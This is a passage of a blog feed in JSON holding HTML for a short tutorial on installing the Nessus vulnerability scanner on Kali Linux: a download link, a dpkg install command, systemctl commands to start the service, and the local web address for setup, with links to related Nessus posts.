\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});